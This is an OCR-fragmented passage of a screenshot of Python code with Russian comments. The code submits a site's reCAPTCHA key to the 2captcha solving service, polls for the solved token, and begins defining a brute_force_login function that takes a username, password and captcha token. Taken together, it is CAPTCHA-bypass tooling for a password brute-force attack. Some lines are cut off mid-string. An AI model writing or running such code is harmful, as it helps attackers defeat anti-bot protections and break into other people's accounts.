
20
# Шаг 1: Отправляем запрос на решение reCAPTCHA
21
payload
=
{
22
"key"
:
api_key
,
23
"method"
:
"userrecaptcha"
,
24
"googlekey"
:
site_key
,
25
"pageurl"
:
url
,
26
"json"
:
1
27
}
28
response
=
requests
.
post
(
"http://2captcha.com/in.php
29
30
if
response
[
"status"
]
!=
1
:
31
print
(
"Ошибка отправки CAPTCHA:"
,
response
[
"requ
32
return
None
33
34
captcha_id
=
response
[
"request"
]
35
print
(
f
"CAPTCHA отправлена, ID: {captcha_id}"
)
36
37
# Шаг 2: Ждём решения (проверяем каждые 5 секунд)
38
while
True
:
39
result
=
requests
.
get
(
f
"http://2captcha.com/res.
40
if
result
[
"status"
]
==
1
:
41
print
(
"CAPTCHA решена!"
)
42
return
result
[
"request"
]
43
elif
"CAPCHA_NOT_READY"
not
in
result
[
"request"
]
44
print
(
"Ошибка решения CAPTCHA:"
,
result
[
"req
45
return
None
46
print
(
"Ждём решения..."
)
47
time
.
sleep
(
5
)
48
49
def
brute_force_login
(
username
,
password
,
captcha_token
)